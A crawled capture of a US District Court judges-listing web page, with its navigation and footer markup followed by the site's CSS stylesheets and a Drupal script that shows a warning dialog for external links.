  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/sarah-e-pitlyk">Sarah E. Pitlyk</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/matthew-t-schelp">Matthew T. Schelp</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/cristian-m-stevens">Cristian M. Stevens</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/zachary-m-bluestone">Zachary M. Bluestone</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/joshua-m-divine">Joshua M. Divine</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/maria-lanahan">Maria A. Lanahan</a></span>  </div>  </div>
  <h3>Senior District Judge</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/catherine-d-perry">Catherine D. Perry</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/stephen-n-limbaugh-jr">Stephen N. Limbaugh, Jr.</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/rodney-w-sippel">Rodney W. Sippel</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/audrey-g-fleissig">Audrey G. Fleissig</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/john-ross">John A. Ross</a></span>  </div>  </div>
  <h3>Chief Magistrate Judge</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/noelle-c-collins">Noelle C. Collins</a></span>  </div>  </div>
  <h3>Magistrate Judge</h3>
  <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/shirley-padmore-mensah">Shirley Padmore Mensah</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/abbie-crites-leoni">Abbie Crites-Leoni</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/john-m-bodenhausen">John M. Bodenhausen</a></span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/patricia-l-cohen">Patricia L. Cohen</a></span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/stephen-r-welby">Stephen R. Welby</a></span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/rodney-h-holmes">Rodney H. Holmes</a></span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/judge/joseph-s-dueker">Joseph S. Dueker</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-2" role="navigation" class="block block--menu-block block--menu-block-2">
        <h2 class="block__title">Court Business</h2>
    
  <div class="menu-block-wrapper menu-block-2 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-628"><a href="/docket">Daily Docket</a></li>
<li class="leaf menu-mlid-524"><a href="/local-rules">Local Rules</a></li>
<li class="leaf menu-mlid-696"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf active-trail active menu-mlid-653"><a href="/judges-contact-information-and-requirements" class="active-trail active">Judges&#039; Contact Information and Requirements</a></li>
<li class="expanded menu-mlid-619"><a href="/courtroom-technology">Courtroom Technology</a><ul class="menu"><li class="first leaf menu-mlid-621"><a href="/annotation-monitor">Annotation Monitor</a></li>
<li class="leaf menu-mlid-622"><a href="/assisted-listening">Assisted Listening</a></li>
<li class="last leaf menu-mlid-620"><a href="/document-camera">Document Camera</a></li>
</ul></li>
<li class="leaf menu-mlid-532"><a href="/written-opinions">Written Opinions</a></li>
<li class="leaf menu-mlid-624"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-680"><a href="/forms">Forms</a></li>
<li class="expanded menu-mlid-685"><a href="/financial-matters">Financial Matters</a><ul class="menu"><li class="first leaf menu-mlid-842"><a href="/fine-and-restitution-payments">Fine and Restitution Payments</a></li>
<li class="last leaf menu-mlid-1223"><a href="/online-payments-criminal-debt">Online Payments for Criminal Debt</a></li>
</ul></li>
<li class="leaf menu-mlid-625"><a href="https://moed-admin.jdc.ao.dcn/eighth-circuit-model-jury-instructions">Jury Instructions</a></li>
<li class="leaf menu-mlid-611"><a href="/speedy-trial-act-plan-revised-april-2019">Speedy Trial Act Plan - Revised April 2019</a></li>
<li class="leaf menu-mlid-627"><a href="/jury-plan">Jury Plan</a></li>
<li class="leaf menu-mlid-1016"><a href="/processes-statements-regarding-cooperation-and-letters-regarding-sentencing">Processes for Statements Regarding Cooperation and Letters Regarding Sentencing</a></li>
<li class="leaf menu-mlid-1064"><a href="/eastern-mo-adopts-order-and-process-further-protection-highly-sensitive-documents">Process for Further Protection of Highly Sensitive Documents</a></li>
<li class="leaf menu-mlid-1084"><a href="https://www.moed.uscourts.gov/guidance-filing-sealed-materials-pursuant-amended-local-rule-1305">Guidance on Filing Sealed Materials for Filers</a></li>
<li class="leaf menu-mlid-1186"><a href="/looking-pay-violation-notice-received-federal-property">Looking to Pay a Violation Notice Received on Federal Property?</a></li>
<li class="last leaf menu-mlid-1194"><a href="/courthouse-accessibility-information">Courthouse Accessibility</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="#">Home</a> | <a href="/clerks-office-hours-contact-information">Contact Us</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/employment">Employment</a> | <a href="https://x.com/USCourtsMOED">X</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>|<a href="/privately-funded-seminars">Judicial Seminar Disclosure</a> | <a href="/judicial-complaints">Judicial Complaints</a> | <a href="/privacy-security-policy">Privacy Policy</a> | <a class="ql-last" href="/reachdeck-toolbar/">ReachDeck Toolbar</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t7j9px"></script>
<script src="https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t7j9px
body_size: 419
content:
/**
 * @file
 * Basic theming for the book navigation component.
 */
.book-navigation__previous {
  float: left;
  /* LTR */
  display: block;
  width: 45%;
  text-align: left;
  /* LTR */
}

.book-navigation__up {
  float: left;
  /* LTR */
  display: block;
  width: 10%;
  text-align: center;
}

.book-navigation__next {
  float: right;
  /* LTR */
  display: block;
  width: 45%;
  text-align: right;
  /* LTR */
}


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/all/themes/district/css/district.styles.css?t7j9px
body_size: 1401
content:
/* No files to import found in abstractions/**\/* */
/*========== FORMS ==========*/
input[type="submit"] {
  background-color: #99824b;
}

/*========== HEADER ==========*/
#header-outline {
  background-image: url("../images/bg-header-repeat-district.jpg");
}
#header-outline .l-header {
  background: #5d0203 url("../images/body-header-star-district.jpg") no-repeat center top;
}

/* Main Navigation Menu */
.l-region--header .menu-block-wrapper ul {
  background: #003366;
  /* Sub Menu*/
}
.l-region--header .menu-block-wrapper ul li a:hover {
  background: #26598c;
}
.l-region--header .menu-block-wrapper ul .submenu ul {
  border: 1px solid #baa37b;
  border-top: 2px solid #baa37b;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a {
  background: #fff1d2;
  border-bottom: 1px solid #baa37b;
  color: #333;
}
.l-region--header .menu-block-wrapper ul .submenu ul li a:hover {
  background: #ffe19f;
}

.nav-hover-color {
  background: #26598c;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first nav ul.menu li ul li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active {
  border-left: 5px solid #003366;
}


--- FILE ---
content_type: text/css
request_url: https://www.moep.uscourts.gov/sites/moed/files/css_injector/css_injector_5.css?t7j9px
body_size: 998
content:
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #ccc;padding:5px;}
.borderheaderblue h2 {background:#112e51;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2 {background:#5d0203;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2 {background:#666666;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

/* borders the block and adds background to block title */
.borderheadergold {border:1px solid #ccc;padding:5px;}
.borderheadergold h2 {background:#99824b;margin:0;color:#fff;text-align:center;display:block;border-radius:2px;margin-bottom:10px;}

--- FILE ---
content_type: application/javascript
request_url: https://www.moep.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t7j9px
body_size: 3717
content:
(function ($) {

  Drupal.behaviors.us_courts_extlink = {

    extlinkAttach:function (context) {

      // Strip the host name down, removing ports, subdomains, or www.
      var pattern = /^(([^\/:]+?\.)*)([^\.:]{4,})((\.[a-z]{1,4})*)(:[0-9]{1,5})?$/;
      var host = window.location.host.replace(pattern, '$3$4');
      var subdomain = window.location.host.replace(pattern, '$1');

      // Determine what subdomains are considered internal.
      if (Drupal.settings.extlink.extSubdomains) {
        var subdomains = "([^/]*\\.)?";
      }
      else if (subdomain == 'www.' || subdomain == '') {
        var subdomains = "(www\\.)?";
      }
      else {
        var subdomains = subdomain.replace(".", "\\.");
      }

      // Build regular expressions that define an internal link.
      var internal_link = new RegExp("^https?://" + subdomains + host, "i");

      // Extra internal link matching.
      var extInclude = false;
      if (Drupal.settings.extlink.extInclude) {
        extInclude = new RegExp(Drupal.settings.extlink.extInclude.replace(/\\/, '\\'));
      }

      // Extra external link matching.
      var extExclude = false;
      if (Drupal.settings.extlink.extExclude) {
        extExclude = new RegExp(Drupal.settings.extlink.extExclude.replace(/\\/, '\\'));
      }

      //This next stanza copied verbatim from extlink:
      // Find all links which are NOT internal and begin with http (as opposed
      // to ftp://, javascript:, etc. other kinds of links.
      // When operating on the 'this' variable, the host has been appended to
      // all links by the browser, even local ones.
      // In jQuery 1.1 and higher, we'd use a filter method here, but it is not
      // available in jQuery 1.0 (Drupal 5 default).
      var external_links = new Array();
      $("a", context).each(function (el) {
        try {
          var url = this.href.toLowerCase();
          if (url.indexOf('http') == 0 && (!url.match(internal_link) || (extInclude && url.match(extInclude))) && !(extExclude && url.match(extExclude))) {
            external_links.push(this);
          }
        }
        // IE7 throws errors often when dealing with irregular links, such as:
        // <a href="node/10"></a> Empty tags.
        // <a href="http://user:pass@example.com">example</a> User:pass syntax.
        catch(error) {
          return false;
        }
      });

      return external_links;
    },
    extClickReaction: function (e) {

      var text_container = '<div><p>' + Drupal.settings.us_courts_extlink.extlink_default_text + '</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';
      if(Drupal.settings.extlink.extTarget){
        target_window = Drupal.settings.extlink.extTarget;
      }

      $(text_container).dialog({
          title: "You Are Now Leaving This Site",
          modal : true,
          height: 300,
          width:  500,
          buttons: {
            'Continue': function () {
              $(this).dialog('close');
              window.open(external_url,target_window);
            },
            'Cancel': function () {
              $(".ui-dialog .ui-dialog-titlebar-close").trigger('click');
              $(this).dialog('close');
              return false;
            }
          }
      });
      return false;
    },
    attach:function (context) {
      //Build an array of external_links exactly like extlink does
      var external_links = this.extlinkAttach(context);
      //console.log(Drupal.settings.us_courts_extlink.extlink_default_text);
      if (Drupal.settings.extlink.extAlert) {
          $(external_links).unbind('click').click(this.extClickReaction);
      }
    }
  }

})(jQuery);
